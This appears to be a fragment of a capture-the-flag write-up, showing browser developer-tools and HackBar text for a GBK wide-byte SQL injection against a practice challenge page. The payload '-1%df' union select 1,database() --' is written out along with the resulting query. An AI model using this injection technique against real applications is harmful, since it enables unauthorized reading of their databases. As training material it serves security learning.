 your sql:select id,title from news where id = '-1 運' union select 1,database() -- \''
sae-chinalover
开发者工具 - http://chinalover.sinaapp.com/SQL-GBK/index.php?id=-1%20%df%27%20union%20select%201,database()%20--%
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute
Load URL http://chinalover.sinaapp.com/SQL-GBK/index.php?id=-1 %df' union select 1,database() -- '
Split URL